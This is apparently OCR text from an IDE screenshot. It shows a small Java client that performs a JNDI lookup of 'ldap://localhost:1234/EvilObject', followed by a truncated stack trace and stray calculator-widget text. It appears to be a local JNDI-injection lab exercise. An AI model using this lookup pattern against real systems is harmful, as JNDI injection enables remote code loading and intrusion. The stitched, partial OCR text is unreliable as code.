 import javax.naming.Context;
import javax.naming.InitialContext;
import javax.naming.NamingException;
public class LdapClient {
public static void main(String[] args) throws Exception{
try {
Context ctx = new InitialContext();
ctx.lookup( name: "ldap://localhost:1234/EvilObject");
String data = "This is LDAP Client.";
//System.out.println(serv.service(data));
}
catch (NamingException e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
}
}
Basic Mode
7 8 9 ÷ C
4 5 6 × ( )
1 2 3 − x² √
0 . % + =
LdapClient › main()
..
ct using object factory [Root exception is java.lang.ClassCastException: EvilObject cannot be cast to javax.naming.spi.ObjectFactory]; remaining name
a:1121)
okup(ComponentContext.java:542)
xt.lookup(PartialCompositeContext.java:177)
kup(GenericURLContext.java:205)